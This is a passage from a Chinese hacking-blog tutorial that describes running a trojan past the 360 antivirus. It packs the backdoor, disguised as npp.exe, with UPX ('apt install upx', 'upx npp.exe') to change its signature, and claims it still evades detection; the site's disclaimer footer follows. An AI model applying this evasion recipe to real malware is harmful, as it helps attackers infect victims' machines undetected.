

双击运行木马,这里是运行360的。

而其成功上线

UPX加壳

UPX打包器原理简单:压缩可执行文件,附加解压缩代码。运行时先解压,再执行。其旨在反调试、防逆向。此用打包器,为改变后门特征码。



1、Kali 内置了 upx 工具,执行 upx 命令可查看简略的参数介绍:

2.如果没有,用以下命令安装

apt install upx



2、执行以下命令,对刚才生成的木马文件进行加壳处理:

upx npp.exe

将加壳后的木马传到靶机,360检测,还是免杀。。。。垃圾360

执行这个exe程序,成功

总结

免杀与反免杀的较量永无止境。本文所述方法目前有效,但技术日新月异,免杀需不断实践与创新,方能在实战中立于不败之地。

2、本站永久网址:https://www.xheishou.com

3、本网站的文章部分内容可能来源于网络,仅供大家学习与参考,如有侵权,请联系站长进行删除处理。

4、本站一切资源不代表本站立场,并不代表本站赞同其观点和对其真实性负责。

5、本站一律禁止以任何方式发布或转载任何违法的相关信息,访客发现请向站长举报

6、本站资源大多存储在云盘,如发现链接失效,请联系我们我们会第一时间更新。

![[实测]MSF捆绑正常APP-X黑手网](https://cdn.x10001.com/2023/12/20231204051003796.jpg)

暂无评论内容